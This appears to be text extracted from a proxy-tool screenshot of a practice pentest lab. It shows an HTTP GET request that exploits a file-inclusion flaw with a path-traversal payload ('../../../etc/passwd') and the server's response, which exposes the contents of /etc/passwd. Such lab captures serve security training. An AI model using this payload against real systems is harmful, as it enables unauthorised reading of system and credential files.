 Request
Pretty Raw Hex \n
1 GET /vulnerabilities/fi/?page=../../../../../../../../etc/passwd HTTP/1.1
2 Host: pentest-ground.com:4280
3 Sec-Ch-Ua: "Not;A=Brand";v="99", "Brave";v="139", "Chromium";v="139"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8
9 Sec-Gpc: 1
10 Accept-Language: en-US,en;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.29.1
3 Date: Fri, 15 Aug 2025 19:40:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 4582
6 Connection: keep-alive
7 X-Powered-By: PHP/8.4.11
8 Set-Cookie: security=low; path=/
9 Set-Cookie: PHPSESSID=36aee11d116d8243229f8192ef5f821a; expires=Sat, 16 Aug 2025 19:40:
GMT; Max-Age=86400; path=/
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Cache-Control: no-store, no-cache, must-revalidate
12 Pragma: no-cache
13 Vary: Accept-Encoding
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
31 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 <br />
34 <b>
Warning
</b>
: Cannot modify header information - headers already sent by (output started at
/etc/passwd:1) in <b>